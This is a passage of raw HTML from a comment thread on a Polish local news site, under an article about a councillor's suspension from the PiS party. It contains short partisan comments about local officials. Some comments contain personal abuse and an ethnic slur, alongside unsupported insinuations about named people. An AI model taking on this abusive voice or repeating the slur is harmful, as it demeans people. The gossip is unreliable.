        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4524_4504'></div></div></div></div></div><div id='wpd-comm-4537_4492' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Daria' src='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15ecbcec263a72f1da817627604c22308f22d5ac5b0a64ffa1246b2f6b4313f6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4537" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Daria
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Zmarnowane+szanse+to+by%C5%82y+ale+za+poprzedniej+w%C5%82adzy%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4537' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4537'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4492">
        Lolek
    </a>
    <div class="wpd-comment-date" title="19 września 2018 18:12">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Zmarnowane szanse to były ale za poprzedniej władzy</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4537_4492'></div></div></div><div id='wpd-comm-4495_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Przydupas' src='https://secure.gravatar.com/avatar/930cb54fb6b1b99503a249494d825ef3dbd334dfe5fb3ab063e826655b326eaa?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/930cb54fb6b1b99503a249494d825ef3dbd334dfe5fb3ab063e826655b326eaa?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4495" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Przydupas
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Po+Jolancie+trzeba+ostrej+miot%C5%82y.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4495' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4495'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14 września 2018 08:27">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Po Jolancie trzeba ostrej miotły.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4495_0'></div><div id='wpd-comm-4496_4495' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Fanta' src='https://secure.gravatar.com/avatar/fab3cce70821969a01f2e8d617247ec72a8aae9389329ad8438138d3c1fab7cb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fab3cce70821969a01f2e8d617247ec72a8aae9389329ad8438138d3c1fab7cb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4496" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Fanta
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Tak.+Po+niej+trzeba+odgruzowa%C4%87+gmin%C4%99.+Wszystko+jest+spierniczone.%0AAtak+na+Juszczaka+to+bez+moc+.+Str...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4496' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4496'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4495">
        Przydupas
    </a>
    <div class="wpd-comment-date" title="14 września 2018 08:54">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Tak. Po niej trzeba odgruzować gminę. Wszystko jest spierniczone.<br />
Atak na Juszczaka to bez moc . Strasznie się go boją. Swoją drogą w urzędzie panika. Emeryturki już naliczone.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4496_4495'></div><div id='wpd-comm-4559_4496' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4559" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Juszczak+wybra%C5%82++towarzystwo+dla+siebie+sam+a+mieszka%C5%84cy+takie+rzeczy+powinni+wiedzie%C4%87+%21+Przecie%C5%BC+pa...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4559' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4559'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4496">
        Fanta
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:46">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Juszczak wybrał  towarzystwo dla siebie sam a mieszkańcy takie rzeczy powinni wiedzieć ! Przecież pani burmistrz nie wepchała Juszczakowi Rostka pod kołdrę !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4559_4496'></div></div></div><div id='wpd-comm-4531_4495' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Cysosz' src='https://secure.gravatar.com/avatar/e889fd9d0e2d595318491c4b9f6e52763df2607a6b0188d7403af8059b880f03?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e889fd9d0e2d595318491c4b9f6e52763df2607a6b0188d7403af8059b880f03?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4531" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Cysosz
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ta+%26%238220%3BSzaza%26%238221%3B+to+nawet+do+%C5%9Bpiewania+si%C4%99+nie+nadaje%2C+a+co+dopiero+do+zarz%C4%85dzania+nasza+Gmin%C4%85...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4531' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4531'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4495">
        Przydupas
    </a>
    <div class="wpd-comment-date" title="17 września 2018 10:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Ta &#8220;Szaza&#8221; to nawet do śpiewania się nie nadaje, a co dopiero do zarządzania nasza Gminą!!!<br />
Od samego początku fałszowała i robiła bardzo złą robotę w naszej Gminie!<br />
Miernota i nic więcej:(</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4531_4495'></div><div id='wpd-comm-4558_4531' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4558" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Masz+m%C5%82otek+w+domu+%3F+We%C5%BA+si%C4%99+walnij+w+ten+g%C5%82upi+czerep+a+potem+powiedz+o+co+ci+chodzi+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4558' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4558'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4531">
        Cysosz
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Masz młotek w domu ? Weź się walnij w ten głupi czerep a potem powiedz o co ci chodzi !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4558_4531'></div></div></div><div id='wpd-comm-4557_4495' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4557" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Sam+se+wyszczotkuj+jap%C4%99+ogryzku+bo+jedzie+jak+z+murzy%C5%84skiej+chaty+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4557' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4557'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4495">
        Przydupas
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:39">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Sam se wyszczotkuj japę ogryzku bo jedzie jak z murzyńskiej chaty !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
